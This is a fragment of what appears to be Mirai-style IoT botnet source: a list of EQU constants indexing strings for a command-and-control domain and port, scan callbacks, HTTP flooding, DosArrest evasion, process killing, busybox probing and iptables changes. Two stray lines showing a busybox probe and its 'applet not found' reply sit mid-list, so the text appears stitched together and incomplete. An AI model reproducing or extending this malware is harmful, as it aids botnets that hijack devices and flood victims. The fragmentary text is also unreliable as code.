 TABLE_LISTENING_TUN0 EQU 2
TABLE_CNC_DOMAIN EQU 3
TABLE_CNC_PORT EQU 4
TABLE_COK EQU 5
TABLE_PROC EQU 6
TABLE_EXE EQU 7
TABLE_DELETED EQU 8
TABLE_FD EQU 9
TABLE_ANIME EQU 10
TABLE_STATUS EQU 11
TABLE_REPORT EQU 12
TABLE_HTTPFLOOD EQU 13
TABLE_LONOGTFO EQU 14
TABLE_HEX EQU 15
TABLE_ZOLLARD EQU 16
TABLE_GETLOCALIP EQU 17
TABLE_SCAN_CB_DOMAIN EQU 18
TABLE_SCAN_CB_PORT EQU 19
TABLE_SHELL EQU 20
TABLE_ENABLE EQU 21
TABLE_SYSTEM EQU 22
TABLE_SH EQU 23
TABLE_BUSYBOX EQU 24
TABLE_APPLET EQU 25
TABLE_NCORRECT EQU 26
TABLE_PS EQU 27
TABLE_KILL EQU 28
/bin/busybox OOMGA
OOMGA: applet not found
TABLE_TSOURCEQUERY EQU 29
TABLE_RESOLVE_CONF EQU 30
TABLE_NAMESERVER EQU 31
TABLE_KEEPALIVE EQU 32
TABLE_HTMLACCEPT_TYPE EQU 33
TABLE_HTML_LANG EQU 34
TABLE_HTML_CONTENT EQU 35
TABLE_SETCOOKIE EQU 36
TABLE_REFRESH EQU 37
TABLE_LOCATION EQU 38
TABLE_SETCOOKIE2 EQU 39
TABLE_CONTENT_LENGTH EQU 40
TABLE_TRANSFER_ENCODING EQU 41
TABLE_KEEP_ALIVE EQU 42
TABLE_CHUNKED EQU 43
TABLE_CONNECTION EQU 44
TABLE_SERVER_DOSARREST EQU 45
TABLE_SERVER_NGINX EQU 46
TABLE_AGENT1 EQU 47
TABLE_AGENT2 EQU 48
TABLE_AGENT3 EQU 49
TABLE_AGENT4 EQU 50
TABLE_AGENT5 EQU 51
TABLE_CAT EQU 53
TABLE_IPTABLES1 EQU 54
TABLE_IPTABLES2 EQU 55